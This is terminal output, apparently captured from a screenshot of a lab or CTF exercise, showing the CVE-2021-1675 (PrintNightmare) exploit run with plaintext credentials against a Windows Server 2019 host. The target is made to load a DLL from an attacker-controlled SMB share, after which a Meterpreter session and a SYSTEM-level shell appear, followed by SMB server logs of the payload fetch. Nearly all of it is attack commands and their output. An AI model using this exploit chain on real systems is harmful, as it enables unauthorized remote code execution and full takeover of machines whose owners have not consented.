 → CVE-2021-1675 git:(main) python3 CVE-2021-1675.py 10.1.2.172/paranoia:bad_dr34m@10.1.2.172
'\\10.18.201.137\smb\payload.dll'
[*] Connecting to ncacn_np:10.1.2.172[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9a
ebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.18.201.137\smb\payload.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
5:00 +0000
meterpreter > sysinfo
Computer        : NIGHTFORGE
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 5
Meterpreter     : x64/windows
meterpreter > shell -i
Process 2272 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
whoami
nt authority\system
C:\Windows\System32>
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.1.2.172,51416)
[*] AUTHENTICATE_MESSAGE (\,NIGHTFORGE)
[*] User NIGHTFORGE\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smb)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smb)
[*] Closing down connection (10.1.2.172,51416)
[*] Remaining connections []
[*] Incoming connection (10.1.2.172,51417)
[*] AUTHENTICATE_MESSAGE (\,NIGHTFORGE)
[*] User NIGHTFORGE\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:smb)
[0] 0:sudo- 1:ruby*
isaac @ 6.15.3-arch1-1 10.18.201.137